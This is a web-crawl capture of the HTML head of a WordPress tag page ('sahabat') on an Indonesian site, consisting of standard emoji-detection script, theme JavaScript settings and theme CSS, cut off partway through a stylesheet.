

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tebet9.com/tag/sahabat/
body_size: 63161
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>sahabat | Tebet9.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tebet9.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Feed" href="https://tebet9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Umpan Komentar" href="https://tebet9.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; sahabat Umpan Tag" href="https://tebet9.com/tag/sahabat/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tebet9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tebet9.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tebet9.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tebet9.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tebet9.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tebet9.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tebet9.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://tebet9.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://tebet9.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tebet9.com/wp-json/wp/v2/tags/461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tebet9.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ee93857e01","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tebet9.com\/wp-admin\/","wpRestNonce":"ee93857e01","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tebet9.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/tebet9.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="e4596f4378";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff4033;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4033 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff4033 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4033;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff4033;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff4033 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
